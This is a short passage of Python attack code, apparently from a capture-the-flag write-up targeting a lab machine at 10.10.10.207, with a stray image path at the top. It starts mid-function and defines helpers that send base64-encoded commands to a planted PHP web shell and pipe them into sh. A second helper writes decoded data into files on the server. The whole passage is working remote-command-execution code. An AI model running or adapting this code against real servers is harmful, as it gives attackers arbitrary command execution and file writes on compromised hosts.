 'cmd' : 'echo "%s" | base64 -d | sh' %(cmd)
}
result = (requests.get('http://10.10.10.207/shop/vqmod/xml/shell.php', params=payload, timeout=5).text).strip()
return result
def WriteCmd(cmd):
cmd = cmd.encode('utf-8')
cmd = b64encode(cmd).decode('utf-8')
payload = {
'cmd' : 'echo "%s" | base64 -d > %s' % (cmd, stdin)
}
result = (requests.get('http://10.10.10.207/shop/vqmod/xml/shell.php', params=payload, timeout=5).text).strip()
return result